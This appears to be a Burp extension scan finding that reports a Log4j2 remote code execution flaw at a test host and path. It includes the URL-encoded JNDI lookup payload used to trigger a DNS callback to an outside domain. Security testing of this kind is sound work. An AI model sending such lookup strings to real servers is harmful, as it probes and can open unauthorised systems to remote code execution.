 Advisory Request Response
Log4j2 RCE
Issue: Log4j2 RCE
Severity: High
Confidence: Certain
Host: http://god.com:8888
Path: /Log4j/vul
Note: This issue was generated by a Burp extension.
Issue detail
Log4j Payload -> q=%24%7Bjndi%3Adns%3A//tgxdjuej. .io/test%7D